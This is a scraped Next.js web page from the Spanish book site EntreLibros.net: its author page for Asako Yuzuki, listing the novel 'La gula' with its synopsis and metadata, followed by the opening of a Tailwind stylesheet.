",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"$10\",null,{\"fallback\":null,\"children\":[\"$\",\"$L11\",null,{\"promise\":\"$@12\"}]}]\na:null\ne:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n9:null\n"])</script><script>self.__next_f.push([1,"13:I[92584,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"default\"]\n14:I[8773,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"default\"]\n15:I[33872,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"LoadingProvider\"]\n16:I[39209,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"LoginProvider\"]\n17:I[79298,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5"])</script><script>self.__next_f.push([1,"c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"default\"]\n18:I[33063,[\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"8948\",\"static/chunks/app/(website)/%5B...generic-not-found%5D/page-e2d43a2e072fa54b.js\"],\"Image\"]\n19:I[52172,[\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"8948\",\"static/chunks/app/(website)/%5B...generic-not-found%5D/page-e2d43a2e072fa54b.js\"],\"default\"]\n1a:I[38543,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(webs"])</script><script>self.__next_f.push([1,"ite)/layout-e3157d80607fd163.js\"],\"ToastContainer\"]\n1b:I[60812,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"default\"]\n1c:I[50192,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"ReactQueryDevtools\"]\n1d:I[26259,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\""])</script><script>self.__next_f.push([1,"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"6042\",\"static/chunks/6042-4f461686618ffe0a.js\",\"5224\",\"static/chunks/5224-581e7757d927762a.js\",\"6942\",\"static/chunks/6942-62774f0febe6db8e.js\",\"9209\",\"static/chunks/9209-8ecd536825a54617.js\",\"2806\",\"static/chunks/app/(website)/layout-e3157d80607fd163.js\"],\"GoogleAnalytics\"]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"es\",\"className\":\"__variable_618a68 __variable_d58db7\",\"children\":[[\"$\",\"body\",null,{\"id\":\"app\",\"className\":\"bg-gray-200 text-gray-800\",\"children\":[\"$\",\"$L13\",null,{\"session\":null,\"refetchOnWindowFocus\":false,\"children\":[\"$\",\"$L14\",null,{\"children\":[[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"isolate\",\"children\":[[\"$\",\"$L17\",null,{}],[\"$\",\"main\",null,{\"className\":\"mt-[180px] md:mt-[150px]\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"mt-10 p-5 md:p-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-64 h-64 m-auto\",\"children\":[\"$\",\"$L18\",null,{\"className\":\"m-auto\",\"src\":{\"src\":\"/_next/static/media/empty_shelf.305bcaaa.png\",\"height\":512,\"width\":512,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":8},\"alt\":\"Estantería vacía\",\"priority\":true}]}],[\"$\",\"p\",null,{\"className\":\"italic text-gray-600 text-xl my-10\",\"children\":[[\"$\",\"b\",null,{\"children\":\"¡Vaya!\"}],\" Parece que te has perdido...\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-600\",\"children\":[\"$\",\"$L19\",null,{\"href\":\"/libro-aleatorio\",\"className\":\"default-link\",\"children\":\"¿Quieres un libro aleatorio?\"}]}]]}]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"footer\",null,{\"className\":\"bg-white text-gray-700 mt-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row p-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-auto flex items-center md:block\",\"children\":[[\"$\",\"p\",null,{\"className\":\"w-50 md:w-auto\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"EntreLibros.net\"}],\" te acerca tu pasión por la literatura.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm md:mt-5 w-50 md:w-auto text-right md:text-left\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block md:inline\",\"children\":\"Síguenos en\"}],[\"$\",\"a\",null,{\"href\":\"https://twitter.com/EntreLibrosNet\",\"title\":\"Twitter\",\"className\":\"default-link mx-1\",\"target\":\"_blank\",\"rel\":\"nofollow noreferrer\",\"children\":[\"$\",\"i\",null,{\"className\":\"mdi mdi-twitter\"}]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/EntreLibrosNet\",\"title\":\"Facebook\",\"className\":\"default-link mx-1\",\"target\":\"_blank\",\"rel\":\"nofollow noreferrer\",\"children\":[\"$\",\"i\",null,{\"className\":\"mdi mdi-facebook\"}]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/EntreLibrosNet\",\"title\":\"Instagram\",\"className\":\"default-link mx-1\",\"target\":\"_blank\",\"rel\":\"nofollow noreferrer\",\"children\":[\"$\",\"i\",null,{\"className\":\"mdi mdi-instagram\"}]}],[\"$\",\"a\",null,{\"href\":\"https://www.pinterest.es/EntreLibrosNet\",\"title\":\"Pinterest\",\"className\":\"default-link mx-1\",\"target\":\"_blank\",\"rel\":\"nofollow noreferrer\",\"children\":[\"$\",\"i\",null,{\"className\":\"mdi mdi-pinterest\"}]}],[\"$\",\"strong\",null,{\"className\":\"block md:inline ml-10\",\"children\":\"Y únete a nuestro\"}],[\"$\",\"a\",null,{\"href\":\"https://discord.gg/9Esc7Aava7\",\"title\":\"Discord\",\"className\":\"default-link mx-1\",\"target\":\"_blank\",\"rel\":\"nofollow noreferrer\",\"children\":\"Discord\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"text-sm my-5 mb-0 md:my-auto mx-auto md:ml-auto md:mr-0\",\"children\":[\"$\",\"$L19\",null,{\"href\":\"/agregar-libro/isbn\",\"className\":\"default-link\",\"children\":\"Agregar libro\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row text-sm border border-gray-400 border-b-0 border-l-0 border-r-0 p-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-auto text-center md:text-left\",\"children\":[[\"$\",\"a\",null,{\"className\":\"default-link mx-2 inline-block\",\"href\":\"mailto:contacto@entrelibros.net\",\"children\":\"Contacta con nosotros\"}],[\"$\",\"$L19\",null,{\"className\":\"default-link mx-2 inline-block\",\"href\":\"/politica-sobre-cookies\",\"children\":\"Política sobre cookies\"}],[\"$\",\"$L19\",null,{\"className\":\"default-link mx-2 inline-block\",\"href\":\"/politica-de-privacidad\",\"children\":\"Política de privacidad\"}],[\"$\",\"$L19\",null,{\"className\":\"default-link mx-2 inline-block\",\"href\":\"/aviso-legal\",\"children\":\"Aviso legal\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-auto md:ml-auto text-center md:text-left\",\"children\":[\"EntreLibros.net\",\" © \",\"2021\",\" - \",\"2026\",\" Todos los derechos reservados.\"]}]]}]]}]]}],[\"$\",\"$L1a\",null,{\"position\":\"bottom-right\",\"autoClose\":5000,\"newestOnTop\":true,\"closeOnClick\":true,\"pauseOnFocusLoss\":true,\"draggable\":true,\"pauseOnHover\":true,\"theme\":\"colored\",\"style\":{\"zIndex\":99999}}],[\"$\",\"$L1b\",null,{}]]}]}],[\"$\",\"$L1c\",null,{}]]}]}]}],[\"$\",\"$L1d\",null,{\"gaId\":\"G-EFNS4M1QBH\"}]]}]\n"])</script><script>self.__next_f.push([1,"1e:I[88902,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"5579\",\"static/chunks/13633bf0-3b0a451f03ce272a.js\",\"4935\",\"static/chunks/e37a0b60-95f468b914f7d4a4.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"5838\",\"static/chunks/5838-0fa0feef9d5a69ec.js\",\"9310\",\"static/chunks/9310-4717ce18d148f3bd.js\",\"6182\",\"static/chunks/6182-c4a38f4c8cfbc996.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"2625\",\"static/chunks/2625-77bd515c1478c513.js\",\"7495\",\"static/chunks/7495-a948dd72344ab0b1.js\",\"9598\",\"static/chunks/9598-612460644c3a40ca.js\",\"7826\",\"static/chunks/7826-1c21cc9b7820f962.js\",\"2495\",\"static/chunks/2495-7935d531c3487a3e.js\",\"3097\",\"static/chunks/3097-fcf9e77937677077.js\",\"7215\",\"static/chunks/app/(website)/autor/%5BidShaShort%5D/%5Bslug%5D/page-730fbbeb0c3c68de.js\"],\"HydrationBoundary\"]\n1f:I[45158,[\"5779\",\"static/chunks/2a223334-2ccdd3396f47150b.js\",\"2545\",\"static/chunks/c16f53c3-ef819a29600327c2.js\",\"5579\",\"static/chunks/13633bf0-3b0a451f03ce272a.js\",\"4935\",\"static/chunks/e37a0b60-95f468b914f7d4a4.js\",\"8919\",\"static/chunks/8919-ff355e39966b7f3c.js\",\"6874\",\"static/chunks/6874-bf661c504d8f48d1.js\",\"4277\",\"static/chunks/4277-95f5c74319cf25cf.js\",\"1597\",\"static/chunks/1597-c91f8818c60e8cc9.js\",\"9996\",\"static/chunks/9996-a6b3ea0a81dab571.js\",\"5660\",\"static/chunks/5660-2ab637c9d423b735.js\",\"1574\",\"static/chunks/1574-3d990e6f29b1282e.js\",\"9593\",\"static/chunks/9593-3240045100e8f5f2.js\",\"6757\",\"static/chunks/6757-c042ef0d05288d6f.js\",\"8755\",\"static/chunks/8755-9294fa49c8dff337.js\",\"9"])</script><script>self.__next_f.push([1,"176\",\"static/chunks/9176-1ba190c1dd39dea4.js\",\"5838\",\"static/chunks/5838-0fa0feef9d5a69ec.js\",\"9310\",\"static/chunks/9310-4717ce18d148f3bd.js\",\"6182\",\"static/chunks/6182-c4a38f4c8cfbc996.js\",\"1871\",\"static/chunks/1871-cd3385d3c45e596d.js\",\"2625\",\"static/chunks/2625-77bd515c1478c513.js\",\"7495\",\"static/chunks/7495-a948dd72344ab0b1.js\",\"9598\",\"static/chunks/9598-612460644c3a40ca.js\",\"7826\",\"static/chunks/7826-1c21cc9b7820f962.js\",\"2495\",\"static/chunks/2495-7935d531c3487a3e.js\",\"3097\",\"static/chunks/3097-fcf9e77937677077.js\",\"7215\",\"static/chunks/app/(website)/autor/%5BidShaShort%5D/%5Bslug%5D/page-730fbbeb0c3c68de.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$L1e\",null,{\"state\":{\"mutations\":[],\"queries\":[{\"state\":{\"data\":{\"data\":{\"id\":\"cd69cc08-f113-4d60-966a-c73cb14f7fe0\",\"idShaShort\":\"29f0af697b\",\"slug\":\"asako-yuzuki\",\"name\":\"Asako Yuzuki\",\"biography\":null,\"country\":null,\"birth\":null,\"death\":null,\"hasLinks\":false,\"linkWebsite\":null,\"linkWikipedia\":null,\"linkGoodreads\":null,\"linkTwitter\":null,\"linkFacebook\":null,\"linkInstagram\":null,\"linkYoutube\":null,\"linkTwitch\":null,\"books\":[{\"id\":\"a0b77078-1ce3-4672-97e5-847aaa2647cd\",\"idShaShort\":\"24f6c85e47\",\"slug\":\"la-gula\",\"title\":\"La gula\",\"synopsis\":\"Rika Machida es la única mujer en la redacción de la revista semanal en la que trabaja. Quizá por eso sea la única que consigue contactar con Manako Kaiji, una mujer en el corredor de la muerte acusada de seducir, robar y matar a sus tres maridos con la intención de usar su dinero para costearse cursos de cocina y comidas lujosas. Así comienza una serie de encuentros entre las dos mujeres que pronto transforman el interés inicial de Rika, meramente profesional, en una extraña fascinación hacia la supuesta asesina. Kaji no encaja en lo que alguien podría esperar de una «seductora de hombres», pero su arrolladora personalidad y su determinación por satisfacer sus deseos resulta más intrigante para Rika que cualquier otro tema que jamás haya tratado. A medida que ahonda en ella, la magnética personalidad de Kaji rebasa los muros de la prisión y empieza a influir en las decisiones y comportamientos de la periodista.\",\"booksCollectionOrder\":null,\"pages\":496,\"publicationDate\":\"2022-06-15\",\"totalReviewsCount\":0,\"totalScoreCount\":0,\"scoreCounts\":{\"1\":0,\"2\":0,\"3\":0,\"4\":0,\"5\":0},\"scoreAvg\":0,\"scorePercentages\":{\"1\":0,\"2\":0,\"3\":0,\"4\":0,\"5\":0},\"amazonCode\":\"8499989292\",\"createdAt\":\"2022-06-28T19:49:34+00:00\",\"categories\":[{\"id\":\"7d7f6181-b872-4944-a748-8c92b02991d6\",\"idShaShort\":\"ca754ade95\",\"slug\":\"novela-negra-policial-y-suspense\",\"name\":\"Novela negra, Policial y Suspense\"}],\"loggedUserScore\":null,\"loggedUserState\":null,\"cover\":{\"src\":\"/uploads/images/books/62bb4d3f80964958177823.jpg\",\"width\":\"552\",\"height\":\"847\",\"base64Preview\":\"/9j/4AAQSkZJRgABAQEAYABgAAD//gA+Q1JFQVRPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2ODApLCBkZWZhdWx0IHF1YWxpdHkK/9sAQwAIBgYHBgUIBwcHCQkICgwUDQwLCwwZEhMPFB0aHx4dGhwcICQuJyAiLCMcHCg3KSwwMTQ0NB8nOT04MjwuMzQy/9sAQwEJCQkMCwwYDQ0YMiEcITIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy/8AAEQgADwAKAwEiAAIRAQMRAf/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/aAAwDAQACEQMRAD8A4wXVw73UwmjEcMgjEbA7m4yT+PQVfzUP2vULRxFBBaXNs7ZZbhMlD6g1KSzHJCjPOB0FeVO1lY+uoualJSuf/9k=\"}}],\"scoreAvg\":0,\"scoreCount\":0,\"picture\":null}},\"dataUpdateCount\":1,\"dataUpdatedAt\":1768290895597,\"error\":null,\"errorUpdateCount\":0,\"errorUpdatedAt\":0,\"fetchFailureCount\":0,\"fetchFailureReason\":null,\"fetchMeta\":null,\"isInvalidated\":false,\"status\":\"success\",\"fetchStatus\":\"idle\"},\"queryKey\":[\"getAuthor\",{\"author\":\"29f0af697b\"}],\"queryHash\":\"[\\\"getAuthor\\\",{\\\"author\\\":\\\"29f0af697b\\\"}]\"}]},\"children\":[\"$\",\"$L1f\",null,{\"idShaShort\":\"29f0af697b\"}]}]\n"])</script><script>self.__next_f.push([1,"12:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Asako Yuzuki | EntreLibros.net\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Explora todos los libros de Asako Yuzuki en EntreLibros.net: títulos, reseñas de lectores, valoraciones y enlaces para comprar online.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.entrelibros.net/autor/29f0af697b/asako-yuzuki\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Asako Yuzuki | EntreLibros.net\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Explora todos los libros de Asako Yuzuki en EntreLibros.net: títulos, reseñas de lectores, valoraciones y enlaces para comprar online.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.entrelibros.net/autor/29f0af697b/asako-yuzuki\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.entrelibros.net/_next/static/media/logo_square.deabb23c.png\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:alt\",\"content\":\"Logo de EntreLibros.net\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:site\",\"content\":\"EntreLibrosNet\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"Asako Yuzuki | EntreLibros.net\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:description\",\"content\":\"Explora todos los libros de Asako Yuzuki en EntreLibros.net: títulos, reseñas de lectores, valoraciones y enlaces para comprar online.\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:image\",\"content\":\"https://www.entrelibros.net/_next/static/media/logo_square.deabb23c.png\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image:alt\",\"content\":\"Logo de EntreLibros.net\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/_next/static/media/favicon.3bd70e97.png\"}]],\"error\":null,\"digest\":\"$undefined\"}\nc:{\"metadata\":\"$12:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script src="/_next/static/chunks/a0a2b8316dba221b.js"></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/css/68c9bfbdf8eb9577.css
body_size: 51836
content:
@import"https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,700;1,500&display=swap";/*
! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #edf2f7}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 